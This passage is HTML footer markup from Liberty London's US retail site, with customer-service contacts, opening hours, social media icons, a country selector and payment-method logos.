        <a href="https://www.libertylondon.com/us/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/us/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="de89f1808ce7808ffcecf1a09f" -->
		<style>
    .message-us-button_container {
        width: 21rem;
        display: flex;
        justify-content: stretch;
        align-items: stretch;
        position: relative;
    }

    .message-us-button_logo {
        margin-right: 8px;
        position: unset !important;
        width: 20px;
        height: 20px;
    }

    .message-us-button {
        width: 100%;
        height: 100%;
        justify-content: center;
        box-sizing: border-box;
        display: flex;
        align-items: center;
        font-family: Arial, sans-serif;
        font-weight: 400;
        line-height: 0;
        text-decoration: none;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    @media screen and (max-width: 991px) {
        .help-center-container {
            width: 20rem;
        }
    }
</style>

<h2 class="footer-trigger">
    Customer Services
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318"
        height="18.01" viewBox="0 0 15.318 18.01">
        <path
            d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z"
            transform="translate(-582.316 -294.989)" />
    </svg>
</h2>
<div class="footer-content">
    <div itemscope itemtype="http://schema.org/DepartmentStore">
        <span itemprop="email">Email <a
                href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=21731" target="_blank"
                class="inverse-link">Customer Services</a></span><br>
        <span itemprop="telephone">Telephone: <a href="tel:+442038933062" class="inverse-link">+44 (0)20 3893
                3062</a></span><br>
        <div class="footer-whatsapp mt-3">
            <div class="message-us-button_container">
                <a class="message-us-button" target="_BLANK" href="https://wa.me/447889631728/?text=Just%20tap%20send%20to%20start%20the%20chat%21" style="border: 1px solid transparent; border-radius: 4px; background-color: rgb(7, 94, 84); color: rgb(255, 255, 255); font-size: 13px; padding: 4px 13px;">
                    <svg viewBox="0 0 20 20" class="message-us-button_logo" width="16px" height="16px">
                        <path fill-rule="evenodd" d="M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C8.21764336,20 6.50261894,19.5321866 4.99604377,18.6597493 L1.09644722,19.9573724 C0.445123153,20.1741059 -0.17423773,19.5545345 0.0427170752,18.9032841 L1.34118515,15.0055699 C0.468152857,13.4986162 4.48352336e-12,11.7830015 4.48352336e-12,10 C4.48352336e-12,4.4771525 4.4771525,0 10,0 Z M10,1.66666667 C5.39762709,1.66666667 1.66666667,5.39762709 1.66666667,10 C1.66666667,11.6017128 2.11850111,13.1345631 2.95730951,14.4569627 C3.09146627,14.6684637 3.1233805,14.929089 3.04422002,15.1667113 L2.15025713,17.8501903 L4.83522181,16.956746 C5.07271735,16.8777174 5.33315744,16.9096255 5.54455056,17.0436501 C6.86661689,17.8818489 8.39890565,18.3333333 10,18.3333333 C14.6023729,18.3333333 18.3333333,14.6023729 18.3333333,10 C18.3333333,5.39762709 14.6023729,1.66666667 10,1.66666667 Z M6.55072391,5.00454308 C6.71472826,5.00454308 6.87873262,5.00454308 7.02048512,5.01164697 C7.1713032,5.02141482 7.37404224,4.94859994 7.57430887,5.46540794 C7.78034448,5.99642371 8.27235754,7.30442746 8.33334408,7.43584942 C8.39515477,7.56727138 8.43636189,7.72355696 8.35559593,7.90026623 C8.27318168,8.07786348 8.23032628,8.18886176 8.10835319,8.34070741 C7.98555596,8.49699298 7.85039659,8.68791003 7.73831322,8.80512421 C7.61551599,8.93832215 7.48694976,9.08039995 7.63199884,9.34679582 C7.77375134,9.61052774 8.26906097,10.4807543 9.00007535,11.1822634 C9.94042191,12.0871214 10.7324228,12.368613 10.9796656,12.500035 C11.2244359,12.6323449 11.369485,12.6074813 11.5112375,12.434324 C11.6554624,12.2576147 12.1252236,11.66 12.2900521,11.3936041 C12.4540565,11.1298722 12.618885,11.1716076 12.8438758,11.2621822 C13.0688667,11.3492048 14.279532,11.9903309 14.5243024,12.1217528 C14.7723692,12.2567268 14.9363736,12.3233257 14.9973601,12.434324 C15.0591708,12.5453223 15.0591708,13.0763381 14.8556076,13.6934885 C14.649572,14.3141909 13.6680183,14.8798381 13.1949605,14.955317 C12.769703,15.0219159 12.2323621,15.0494435 11.6431003,14.8487586 C11.1671235,14.6897973 10.6994329,14.5033465 10.2420581,14.2902153 C7.77375134,13.1411611 6.16090452,10.4638825 6.03893144,10.2907252 C5.91531006,10.113128 5.03347762,8.8512995 5.03347762,7.5468477 C5.03347762,6.24328389 5.66806732,5.60126983 5.89305822,5.33753792 C6.11887326,5.07025406 6.38589542,5.00454308 6.55072391,5.00454308 Z" fill="#FFF"></path>
                    </svg>
                    <span class="message-us-button_label">Message us on WhatsApp</span>
                </a>
            </div>
        </div><br>
        <!-- Standard hours -->
        <span><b>Monday - Saturday:</b> 10am - 8pm</span><br>
        <span><b>Sunday:</b> 12pm - 6pm</span><br>
        <span><b>Bank Holiday:</b> 10am - 8pm</span><br>

        <!-- Christmas opening hours -->
        <!-- <span><strong>Festive Opening Hours:</strong><br>
        <span><b>Monday - Saturday:</b> 10am - 9pm</span><br>
        <span><b>Sunday:</b> 11:30am - 6pm</span><br>
        <span><b>Christmas Eve:</b> 9am - 5pm</span><br>
        <span><b>Boxing Day:</b> 10am - 8pm</span><br> -->
    </div>
</div>
<div class="py-5 py-lg-3 footer-help-links">
    <div class="zendesk-footer-help d-none">
        <div class="position-relative">
            <span tabindex="0" role="link" title="Help and FAQs"
                class="zendesk-launcher-link-desktop akzidenz-grotesk-pro-extended btn btn-secondary">Need Help?</span>
        </div>
    </div>
    <div class="position-relative help-center-container">
        <a href="https://support.libertylondon.com/hc/en-us" target="_blank" title="Help Centre"
            class="akzidenz-grotesk-pro-extended btn btn-secondary">Help Centre</a>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </div>
        </div>
        <div class="footer-middle d-flex justify-content-center align-items-center">
            
	 


	



 
	
        </div>
        <div class="footer-bottom d-flex justify-content-around align-items-center">
            <div class="footer-bottom-section-1 col-12 col-md-6 col-lg-4 flex-start p-0">
                
	 


	


	
		<ul class="service-message">
    <li><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#freeukshippingterms" title="Free delivery over $200">Free delivery over $200</a></li>
    <li><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#returnssection" title="Free returns within 30 days">Free returns within 30 days</a></li>
    <li><a href="https://www.libertylondon.com/us/login#register" title="Sign up for 15% off first order">Sign up for 15% off first order</a></li>
</ul>
	

 
	
            </div>
            <div class="footer-bottom-section-2 col-12 col-lg-4 align-items-center p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="be37a734efe68c1b7227bac18b" -->
		<ul class="social-icons d-flex justify-content-center align-items-center">
    <li>
    <span class="footer-icon">
    <a href="https://www.facebook.com/libertylondon" target="_blank" rel="noreferrer" title="Liberty Facebook">
    <svg role="presentation" id="facebook-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.824" viewBox="0 0 28 28.824">
    <title>Liberty Facebook</title>
    <path d="M386,439.5a14.008,14.008,0,1,0-16.188,14.324V443.691h-3.554V439.5h3.554v-3.2c0-3.634,2.09-5.641,5.288-5.641a20.819,20.819,0,0,1,3.134.283v3.569h-1.765a2.06,2.06,0,0,0-2.282,2.264v2.72h3.882l-.621,4.191h-3.262v10.133A14.358,14.358,0,0,0,386,439.5Z" transform="translate(-358 -425)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.instagram.com/LibertyLondon/" target="_blank" rel="noreferrer" title="Liberty Instagram">
    <svg role="presentation" id="instagram-icon icon" xmlns="http://www.w3.org/2000/svg" width="29" height="28.999" viewBox="0 0 29 28.999">
    <title>Liberty Instagram</title>
    <path d="M-6422.772-1643.084a10.288,10.288,0,0,1-3.4-.65,6.876,6.876,0,0,1-2.479-1.616,6.86,6.86,0,0,1-1.616-2.479,10.283,10.283,0,0,1-.65-3.4c-.068-1.493-.084-1.969-.084-5.772s.016-4.279.084-5.771a10.284,10.284,0,0,1,.65-3.4,6.86,6.86,0,0,1,1.616-2.479,6.877,6.877,0,0,1,2.479-1.615,10.288,10.288,0,0,1,3.4-.651c1.493-.068,1.969-.084,5.771-.084s4.28.016,5.773.084a10.278,10.278,0,0,1,3.4.651,6.86,6.86,0,0,1,2.479,1.615,6.815,6.815,0,0,1,1.616,2.479,10.33,10.33,0,0,1,.652,3.4c.066,1.493.084,1.969.084,5.771s-.018,4.279-.084,5.772a10.329,10.329,0,0,1-.652,3.4,6.815,6.815,0,0,1-1.616,2.479,6.859,6.859,0,0,1-2.479,1.616,10.279,10.279,0,0,1-3.4.65c-1.493.068-1.971.084-5.773.084S-6421.279-1643.016-6422.772-1643.084Zm.115-25.312a7.758,7.758,0,0,0-2.6.483,4.314,4.314,0,0,0-1.609,1.047,4.33,4.33,0,0,0-1.047,1.609,7.747,7.747,0,0,0-.483,2.6c-.066,1.477-.081,1.919-.081,5.657s.015,4.18.081,5.657a7.747,7.747,0,0,0,.483,2.6,4.328,4.328,0,0,0,1.047,1.609,4.316,4.316,0,0,0,1.609,1.047,7.762,7.762,0,0,0,2.6.483c1.477.068,1.919.081,5.657.081s4.182-.013,5.657-.081a7.746,7.746,0,0,0,2.6-.483,4.331,4.331,0,0,0,1.611-1.047,4.346,4.346,0,0,0,1.047-1.609,7.8,7.8,0,0,0,.481-2.6c.068-1.477.081-1.919.081-5.657s-.013-4.18-.081-5.657a7.8,7.8,0,0,0-.481-2.6,4.348,4.348,0,0,0-1.047-1.609,4.329,4.329,0,0,0-1.611-1.047,7.742,7.742,0,0,0-2.6-.483c-1.475-.068-1.917-.081-5.657-.081S-6421.181-1668.464-6422.657-1668.4Zm-1.288,11.4a6.946,6.946,0,0,1,6.945-6.947,6.946,6.946,0,0,1,6.946,6.947,6.946,6.946,0,0,1-6.946,6.947A6.946,6.946,0,0,1-6423.945-1657Zm2.437,0a4.508,4.508,0,0,0,4.508,4.508,4.508,4.508,0,0,0,4.509-4.508,4.508,4.508,0,0,0-4.509-4.508A4.508,4.508,0,0,0-6421.508-1657Zm10.205-7.437a1.741,1.741,0,0,1,1.74-1.74,1.74,1.74,0,0,1,1.74,1.74,1.739,1.739,0,0,1-1.74,1.74A1.74,1.74,0,0,1-6411.3-1664.437Z" transform="translate(6431.5 1671.499)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.tiktok.com/@libertylondon" target="_blank" rel="noreferrer" title="Liberty TikTok">
      <svg role="presentation" id="tiktok-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
        <title>Liberty TikTok</title>
        <path id="tiktok-icon" d="M14,28a14.1,14.1,0,0,1-2.821-.284,13.923,13.923,0,0,1-5.006-2.107A14.041,14.041,0,0,1,1.1,19.449a13.929,13.929,0,0,1-.816-2.628,14.137,14.137,0,0,1,0-5.643A13.923,13.923,0,0,1,2.391,6.172,14.041,14.041,0,0,1,8.551,1.1,13.929,13.929,0,0,1,11.179.284a14.137,14.137,0,0,1,5.643,0,13.923,13.923,0,0,1,5.006,2.107A14.041,14.041,0,0,1,26.9,8.551a13.929,13.929,0,0,1,.816,2.628,14.137,14.137,0,0,1,0,5.643,13.923,13.923,0,0,1-2.107,5.006,14.041,14.041,0,0,1-6.16,5.072,13.929,13.929,0,0,1-2.628.816A14.1,14.1,0,0,1,14,28ZM11.831,11.349a5.646,5.646,0,1,0,5.646,5.645V10.761a7.294,7.294,0,0,0,4.268,1.372V9.066a4.241,4.241,0,0,1-2.324-.691h0A4.288,4.288,0,0,1,17.8,6.42a4.241,4.241,0,0,1-.249-.842,4.3,4.3,0,0,1-.072-.778H14.41L14.4,17.092a2.573,2.573,0,0,1-3.2,2.4,2.578,2.578,0,0,1,.626-5.079,2.546,2.546,0,0,1,.761.119V11.4A5.6,5.6,0,0,0,11.831,11.349Z"/>
      </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.youtube.com/user/libertylondon" target="_blank" rel="noreferrer" title="Liberty Youtube">
    <svg role="presentation" id="youtube-icon icon" xmlns="http://www.w3.org/2000/svg" width="34.064" height="24" viewBox="0 0 34.064 24">
    <title>Liberty Youtube Channel</title>
    <path d="M316.286,459.748a4.28,4.28,0,0,0-3.011-3.032C310.618,456,299.966,456,299.966,456s-10.652,0-13.309.716a4.283,4.283,0,0,0-3.012,3.032,48.243,48.243,0,0,0,0,16.5,4.285,4.285,0,0,0,3.012,3.032c2.657.716,13.309.716,13.309.716s10.652,0,13.309-.716a4.282,4.282,0,0,0,3.011-3.032,48.178,48.178,0,0,0,0-16.5Zm-19.8,13.317v-10.13l8.9,5.065Z" transform="translate(-282.934 -456)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.pinterest.com/libertylondon/" target="_blank" rel="noreferrer" title="Liberty Pinterest">
    <svg role="presentation" id="pintrest-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.046" viewBox="0 0 28 28.046">
    <title>Liberty Pinterest</title>
    <path d="M332.912,425.076a14.016,14.016,0,0,0-5.109,27.066,13.493,13.493,0,0,1,.046-4.025c.254-1.1,1.637-6.965,1.637-6.965a5.1,5.1,0,0,1-.415-2.076c0-1.948,1.13-3.4,2.537-3.4a1.76,1.76,0,0,1,1.776,1.972c0,1.2-.761,3-1.164,4.67a2.037,2.037,0,0,0,2.075,2.537c2.491,0,4.406-2.629,4.406-6.412a5.528,5.528,0,0,0-5.858-5.7,6.064,6.064,0,0,0-6.332,6.077,5.471,5.471,0,0,0,1.038,3.195.416.416,0,0,1,.093.4c-.1.438-.347,1.4-.392,1.591-.058.254-.208.312-.473.184-1.752-.819-2.848-3.367-2.848-5.431,0-4.417,3.206-8.476,9.26-8.476,4.855,0,8.637,3.459,8.637,8.095,0,4.832-3.044,8.719-7.266,8.719a3.722,3.722,0,0,1-3.206-1.614l-.877,3.333a15.23,15.23,0,0,1-1.742,3.679,14.024,14.024,0,1,0,4.175-27.424Z" transform="translate(-318.9 -425.076)"/>
    </svg>
    </a>
    </span>
    </li>
    </ul>
	</div> <!-- End content-asset -->



            </div>
            <div class="footer-bottom-section-3 col-12 col-md-6 col-lg-4 align-items-end text-right p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/us/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/us/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



            </div>
        </div>
        <div class="footer-end d-flex justify-content-between align-items-center py-4">
            <div class="country-payment-options d-flex align-items-center col-12 col-lg-6 text-center text-lg-left px-0 py-2 py-lg-0">
                <div class="country-selector__wrapper global-e-switcher p-0 btn btn-secondary btn-sm">
                    

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769736690348/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


                </div>
                
	 


	


	
		<div class="payment-logo-container align-items-center">
  <div class="pament-logo visa-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="visa" transform="translate(-0.5 -0.114)">
        <rect data-name="Rectangle 244" width="46" height="23" rx="4" transform="translate(0.5 0.114)" fill="#fff" />
        <g id="g4158" transform="translate(7.775 6.123)">
          <path d="M436.067,120.628h-2.56l1.6-9.9h2.56Z" transform="translate(-422.372 -110.547)" fill="#00579f" />
          <path d="M572.858,105.469a6.309,6.309,0,0,0-2.3-.422c-2.528,0-4.309,1.348-4.319,3.276-.021,1.422,1.275,2.212,2.244,2.686.99.485,1.327.8,1.327,1.233-.01.663-.8.969-1.537.969a5.1,5.1,0,0,1-2.4-.527l-.337-.158-.358,2.223a7.792,7.792,0,0,0,2.855.527c2.686,0,4.435-1.327,4.456-3.381.01-1.127-.674-1.991-2.149-2.7-.9-.453-1.444-.759-1.444-1.222.01-.421.464-.853,1.475-.853a4.349,4.349,0,0,1,1.907.379l.232.105.348-2.138h0Z" transform="translate(-549.883 -105.048)" fill="#00579f" />
          <path d="M794.483,117.12c.211-.569,1.022-2.77,1.022-2.77-.011.021.21-.579.337-.948l.179.853s.485,2.37.59,2.865Zm3.16-6.394h-1.98a1.263,1.263,0,0,0-1.338.822l-3.8,9.08h2.686l.537-1.485h3.287c.073.348.305,1.485.305,1.485h2.37l-2.065-9.9Z" transform="translate(-768.105 -110.547)" fill="#00579f" />
          <path d="M172.156,110.727l-2.507,6.752-.274-1.369a7.578,7.578,0,0,0-3.54-4.15l2.3,8.659h2.707l4.024-9.891Z" transform="translate(-163.16 -110.547)" fill="#00579f" />
          <path d="M85.327,110.727H81.208l-.042.2a8.566,8.566,0,0,1,6.215,5.183l-.9-4.55a1.059,1.059,0,0,0-1.159-.832Z" transform="translate(-81.166 -110.547)" fill="#faa61a" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo mastercard-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="mastercard" transform="translate(-0.177 -0.114)">
        <rect data-name="Rectangle 249" width="46" height="23" rx="4" transform="translate(0.177 0.114)" fill="#fff" />
        <g data-name="Group 47" transform="translate(10.837 3.79)">
          <rect data-name="Rectangle 243" width="6.558" height="11.785" transform="translate(8.848 1.603)" fill="#ff5f00" />
          <path data-name="Path 335" d="M346.975,277.495a7.483,7.483,0,0,1,2.863-5.893,7.5,7.5,0,1,0,0,11.785,7.482,7.482,0,0,1-2.863-5.893Z" transform="translate(-337.711 -270)" fill="#eb001b" />
          <path data-name="Path 336" d="M408.085,277.495a7.495,7.495,0,0,1-12.126,5.893,7.5,7.5,0,0,0,0-11.785,7.495,7.495,0,0,1,12.126,5.893Z" transform="translate(-383.832 -270)" fill="#f79e1b" />
          <path data-name="Path 337" d="M450.2,327.2v-.241h.1v-.049h-.248v.049h.1v.241Zm.481,0v-.291H450.6l-.087.2-.087-.2h-.076v.291h.054v-.219l.082.189h.056l.082-.19v.22Z" transform="translate(-426.659 -315.062)" fill="#f79e1b" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo paypal-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g data-name="Group 70" transform="translate(-0.279 -0.114)">
        <rect data-name="Rectangle 248" width="46" height="23" rx="4" transform="translate(0.279 0.114)" fill="#fff" />
        <g id="PayPal" transform="translate(4.239 6.826)">
          <path data-name="Path 325" d="M38.974,6.749H36.826A.3.3,0,0,0,36.531,7l-.869,5.509a.179.179,0,0,0,.177.207h1.026a.3.3,0,0,0,.295-.252l.234-1.486a.3.3,0,0,1,.295-.252h.68a2.206,2.206,0,0,0,2.445-2.042A1.655,1.655,0,0,0,40.54,7.3,1.993,1.993,0,0,0,38.974,6.749Zm.248,2.012c-.117.771-.706.771-1.276.771h-.324l.227-1.44a.179.179,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,39.222,8.761Z" transform="translate(-24.459 -4.629)" fill="#253b80" />
          <path data-name="Path 326" d="M56.03,12.864H55a.179.179,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.366,2.366,0,0,0-2.3,2.069,1.942,1.942,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523A1.968,1.968,0,0,0,54.3,16.35l-.046.286a.179.179,0,0,0,.177.207h.927a.3.3,0,0,0,.295-.252l.556-3.521A.178.178,0,0,0,56.03,12.864Zm-1.434,2a1.147,1.147,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.151,1.151,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.89.89,0,0,1,54.6,14.866Z" transform="translate(-35.093 -8.757)" fill="#253b80" />
          <path data-name="Path 327" d="M73.63,13.075H72.6a.3.3,0,0,0-.247.131l-1.426,2.1-.6-2.018a.3.3,0,0,0-.286-.213H69.017a.179.179,0,0,0-.17.237l1.139,3.342-1.07,1.511a.179.179,0,0,0,.146.283h1.032a.3.3,0,0,0,.245-.128l3.438-4.963A.179.179,0,0,0,73.63,13.075Z" transform="translate(-47.215 -8.968)" fill="#253b80" />
          <path data-name="Path 328" d="M87.755,6.749H85.607A.3.3,0,0,0,85.312,7l-.869,5.509a.179.179,0,0,0,.177.207h1.1a.209.209,0,0,0,.206-.177l.247-1.561a.3.3,0,0,1,.295-.252h.68a2.207,2.207,0,0,0,2.445-2.042A1.653,1.653,0,0,0,89.32,7.3,1.991,1.991,0,0,0,87.755,6.749ZM88,8.761c-.117.771-.706.771-1.276.771H86.4l.228-1.44a.178.178,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,88,8.761Z" transform="translate(-57.917 -4.629)" fill="#179bd7" />
          <path data-name="Path 329" d="M104.813,12.864h-1.028a.178.178,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.365,2.365,0,0,0-2.3,2.069,1.943,1.943,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523,1.968,1.968,0,0,0,1.424-.589l-.046.286a.179.179,0,0,0,.177.207h.926a.3.3,0,0,0,.295-.252l.556-3.521A.179.179,0,0,0,104.813,12.864Zm-1.434,2a1.146,1.146,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.152,1.152,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.886.886,0,0,1,103.379,14.866Z" transform="translate(-68.553 -8.757)" fill="#179bd7" />
          <path data-name="Path 330" d="M117.365,6.9l-.882,5.609a.179.179,0,0,0,.177.207h.886a.3.3,0,0,0,.295-.252l.869-5.508a.179.179,0,0,0-.177-.207h-.993A.179.179,0,0,0,117.365,6.9Z" transform="translate(-79.893 -4.628)" fill="#179bd7" />
          <path data-name="Path 331" d="M3.01,9.86l.164-1.043-.366-.008H1.061l1.214-7.7a.1.1,0,0,1,.034-.06.1.1,0,0,1,.065-.024H5.32a2.622,2.622,0,0,1,2.006.605,1.38,1.38,0,0,1,.321.6,2.174,2.174,0,0,1,0,.831l0,.024V3.3l.165.094a1.159,1.159,0,0,1,.335.255,1.188,1.188,0,0,1,.271.609,2.575,2.575,0,0,1-.039.883,3.11,3.11,0,0,1-.362,1,2.056,2.056,0,0,1-.573.628,2.326,2.326,0,0,1-.772.348,3.85,3.85,0,0,1-.965.112H5.477a.69.69,0,0,0-.682.582L4.778,7.9l-.29,1.839-.013.068a.058.058,0,0,1-.018.039.049.049,0,0,1-.03.011H3.01Z" transform="translate(-0.728 -0.702)" fill="#253b80" />
          <path data-name="Path 332" d="M11.484,7.667h0q-.013.084-.03.173a3.089,3.089,0,0,1-3.416,2.684H7.174a.42.42,0,0,0-.415.356h0l-.443,2.807-.125.8a.221.221,0,0,0,.218.256H7.943a.369.369,0,0,0,.364-.311l.015-.078.289-1.832.019-.1a.369.369,0,0,1,.364-.312h.229a2.7,2.7,0,0,0,2.988-2.348A2,2,0,0,0,11.9,7.991,1.466,1.466,0,0,0,11.484,7.667Z" transform="translate(-4.245 -5.259)" fill="#179bd7" />
          <path data-name="Path 333" d="M12.324,6.846q-.089-.026-.183-.047t-.194-.037a4.8,4.8,0,0,0-.762-.056H8.874a.368.368,0,0,0-.364.312L8.019,10.13l-.014.091a.42.42,0,0,1,.415-.356h.864A3.089,3.089,0,0,0,12.7,7.181c.012-.059.021-.117.03-.173a2.071,2.071,0,0,0-.319-.135Z" transform="translate(-5.491 -4.6)" fill="#222d65" />
          <path data-name="Path 334" d="M3.02,2.418a.368.368,0,0,1,.364-.311H5.693a4.8,4.8,0,0,1,.762.056q.1.016.194.037t.183.047l.087.027a2.1,2.1,0,0,1,.319.135A1.884,1.884,0,0,0,6.84.715,2.927,2.927,0,0,0,4.593,0H1.647A.421.421,0,0,0,1.23.356L0,8.135a.253.253,0,0,0,.25.293H2.072l.457-2.9Z" transform="translate(0 0)" fill="#253b80" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo applepay-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="47" height="23" viewBox="0 0 47 23">
      <g id="apple-pay" transform="translate(0.146 -0.114)">
        <rect data-name="Rectangle 245" width="47" height="23" rx="4" transform="translate(-0.146 0.114)" fill="#fff" />
        <g id="Apple_Pay_Mark_RGB_041619" transform="translate(10.566 6.123)">
          <g data-name="Group 46" transform="translate(0 0)">
            <g data-name="Group 44">
              <path data-name="Path 320" d="M40.321,30.45a1.957,1.957,0,0,0,.45-1.395,1.94,1.94,0,0,0-1.286.666,1.832,1.832,0,0,0-.461,1.341,1.619,1.619,0,0,0,1.3-.612" transform="translate(-35.502 -29.055)" />
              <path data-name="Path 321" d="M27.7,38.972c-.716-.043-1.326.407-1.668.407S25.165,38.993,24.6,39a2.113,2.113,0,0,0-1.8,1.091c-.77,1.327-.2,3.295.545,4.375.364.535.8,1.123,1.379,1.1.545-.021.759-.353,1.422-.353s.855.353,1.432.342c.6-.011.973-.535,1.337-1.07a4.749,4.749,0,0,0,.6-1.23A1.943,1.943,0,0,1,28.352,41.5a1.98,1.98,0,0,1,.941-1.658,2.048,2.048,0,0,0-1.593-.866" transform="translate(-22.435 -36.869)" />
            </g>
            <g data-name="Group 45" transform="translate(8.493 0.612)">
              <path data-name="Path 322" d="M65.539,31.944A2.518,2.518,0,0,1,68.18,34.58a2.546,2.546,0,0,1-2.68,2.647H63.776v2.742H62.53V31.944h3.009Zm-1.763,4.238h1.429a1.6,1.6,0,1,0,.006-3.187H63.776Z" transform="translate(-62.53 -31.944)" />
              <path data-name="Path 323" d="M90.74,46c0-1.023.784-1.652,2.175-1.73l1.6-.095v-.45c0-.651-.439-1.04-1.173-1.04a1.12,1.12,0,0,0-1.235.856H90.974c.067-1.057.968-1.835,2.414-1.835,1.418,0,2.325.751,2.325,1.924v4.032H94.56V46.7h-.028a2.09,2.09,0,0,1-1.846,1.062A1.774,1.774,0,0,1,90.74,46Zm3.776-.528v-.462l-1.44.089c-.717.05-1.123.367-1.123.868s.423.845,1.068.845A1.4,1.4,0,0,0,94.516,45.475Z" transform="translate(-84.764 -39.642)" />
              <path data-name="Path 324" d="M117.19,50.212v-.973a2.223,2.223,0,0,0,.389.022.974.974,0,0,0,1.04-.834c0-.011.106-.356.106-.361l-2.113-5.856h1.3l1.479,4.761h.022l1.479-4.761h1.268l-2.191,6.156c-.5,1.418-1.079,1.874-2.291,1.874A4.646,4.646,0,0,1,117.19,50.212Z" transform="translate(-105.155 -40.035)" />
            </g>
          </g>
        </g>
      </g>
    </svg>
  </div>
  <!-- <div class="pament-logo klarna-logo">
    <svg id="klarna-badge" xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <path data-name="Path 394" d="M42.55,23H3.45A3.46,3.46,0,0,1,0,19.55V3.45A3.461,3.461,0,0,1,3.45,0h39.1A3.462,3.462,0,0,1,46,3.45v16.1A3.461,3.461,0,0,1,42.55,23" fill="#ffb3c7" fill-rule="evenodd"/>
      <path data-name="Path 395" d="M44.866,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2H47.85V12.975Z" transform="translate(-9.796 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 396" d="M14.789,9.984h-1.7a4.333,4.333,0,0,1-1.751,3.5l-.672.5,2.6,3.548h2.139l-2.394-3.264a6.011,6.011,0,0,0,1.772-4.285" transform="translate(-2.49 -2.33)" fill-rule="evenodd"/>
